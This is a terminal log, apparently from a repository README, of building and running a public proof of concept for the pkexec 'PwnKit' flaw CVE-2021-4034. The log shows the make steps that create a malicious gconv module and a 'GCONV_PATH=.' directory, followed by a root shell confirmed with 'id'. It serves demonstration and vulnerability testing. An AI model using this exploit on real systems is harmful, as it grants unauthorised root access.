 -bash-4.2$ cd CVE-2021-4034-main/
-bash-4.2$ ls -l
total 24
-rw-r--r-- 1 test test  292 Feb 16 14:41 cve-2021-4034.c
-rw-r--r-- 1 test test  305 Feb 16 14:41 cve-2021-4034.sh
drwxr-xr-x 2 test test   77 Feb 16 14:41 dry-run
-rw-r--r-- 1 test test 1071 Feb 16 14:41 LICENSE
-rw-r--r-- 1 test test  469 Feb 16 14:41 Makefile
-rw-r--r-- 1 test test  339 Feb 16 14:41 pwnkit.c
-rw-r--r-- 1 test test 3419 Feb 16 14:41 README.md
-bash-4.2$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
-bash-4.2$ ls -l
total 52
-rwxrwxr-x 1 test test 8368 Feb 16 14:41 cve-2021-4034
-rw-r--r-- 1 test test  292 Feb 16 14:41 cve-2021-4034.c
-rw-r--r-- 1 test test  305 Feb 16 14:41 cve-2021-4034.sh
drwxr-xr-x 2 test test   77 Feb 16 14:41 dry-run
-rw-rw-r-- 1 test test   33 Feb 16 14:41 gconv-modules
drwxrwxr-x 2 test test   25 Feb 16 14:41 GCONV_PATH=.
-rw-r--r-- 1 test test 1071 Feb 16 14:41 LICENSE
-rw-r--r-- 1 test test  469 Feb 16 14:41 Makefile
-rw-r--r-- 1 test test  339 Feb 16 14:41 pwnkit.c
-rwxrwxr-x 1 test test 8216 Feb 16 14:41 pwnkit.so
-rw-r--r-- 1 test test 3419 Feb 16 14:41 README.md
-bash-4.2$ ./cve-2021-4034
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root),1000(test)